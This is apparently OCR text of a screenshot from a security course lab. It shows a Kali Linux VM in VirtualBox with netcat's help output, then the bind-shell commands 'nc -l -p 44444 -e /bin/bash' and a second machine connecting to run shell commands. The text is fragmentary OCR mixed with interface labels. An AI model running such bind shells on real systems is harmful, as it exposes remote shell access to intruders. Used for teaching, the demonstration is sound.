 Oracle VM VirtualBox Manager
File Machine Snapshot Help
Powered Off
meta3_default_1554
Saved
Arch Test
Powered Off
chrome test
Kali Rolling (2019.4) x64 (state-saved) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
05:18 PM
93%
root@kali:~
root@kali: ~
Trash
File Syste
Home
-e filename program to exec after connect [dangerous!!]
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@kali:~# nc -l -p 44444
test
hello
^C
root@kali:~# nc -l -p 44444 -e /bin/bash
root@kali:~# nc -l -p 44444 -e /bin/bash -k
root@kali:~# whinc -l -p 44444 -e /bin/bash -k
Right Ctrl
/root
cd
cd /
pwd
/
^C
ckane@epona:~$ nc
ls
Android
android-studio-id
AndroidStudioProj
ApkProjects
Desktop
Documents
Downloads
ffdec_11.2.0.deb
jad
jad158e.linux.int
jad158e.linux.sta
kibana-docker-com
Music
Pictures
Public
Readme.txt
sample.apk
Templates
Videos
^C
ckane@epona:~$
05:18PM
ckane@...
ckane/k...
CS6038-...
Oracle V...